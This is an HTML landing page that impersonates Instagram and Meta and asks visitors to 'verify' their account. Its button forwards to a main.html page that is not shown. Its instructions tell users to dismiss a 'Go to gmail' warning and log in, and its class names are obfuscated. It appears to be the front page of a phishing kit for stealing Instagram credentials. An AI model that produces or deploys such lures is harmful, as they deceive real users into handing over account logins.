
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,300;0,9..40,400;0,9..40,500;0,9..40,600;0,9..40,700;0,9..40,800;0,9..40,900;1,9..40,400&family=Manrope:wght@400;500;600;700;800&family=Playfair+Display:ital,wght@0,400;0,600;1,400;1,600&family=Poppins:wght@400;500;600;700;800&family=Share+Tech&family=Share+Tech+Mono&display=swap" rel="stylesheet">

    <title>Instagram Verification</title>
</head>
<style>
    *{
        font-family: 'Poppins', sans-serif;
    }
   .cont{
    padding: 12px;
    border: 1px solid rgb(221, 221, 221);
    box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0.8rem;
    flex-direction: column;
    padding: 1rem;
   }

   .bh-7mxCm{
    color: black;
    text-align: center;
    
    line-height: 1;
    font-size: 38px;
    font-weight: bold;
   }
   .vx-inxo{
padding: 15px;
border-radius: 15px;
background-color: #3897f0;   
text-decoration: none;
font-weight:700; 
color: white;
}
.vx-inxo:hover{
    background-color: #1284ee; 
}
.Cvgr-u{
    text-align: center;
    position: absolute;
    bottom: 0;
  
    left: 50%;
    transform: translate(-50%, -50%);
}
  .Mc-X6vhg-Ghv{
    margin-top: 3rem;
  }
</style>
<body>
    
<div class="cont">
    <h3 class="bh-7mxCm">
        You'll need to verify your account for furthur security.
    </h3>

    <button onClick="transfer()" class="vx-inxo">Verify Account</button>

    <div class="Mc-X6vhg-Ghv">
        <ul>
            <li>Click on <strong>"Verify Account"</strong> Button.</li>
            <li>After Clicking if you see a page saying <strong>"Go to gmail"</strong>. below this text there is a <strong>"Ignore"</strong> Button, press that button!</li>
            <li>Log In to your instagram account</li>
            <li>Verification Successful.</li>
           
        </ul>
    </div>


    <a href="#" class="Cvgr-u">Instagram from  Meta</a>
</div>

<script>
    function  transfer(){
window.location.href = "main.html";
    }
</script>


</body>
</html>
</file>
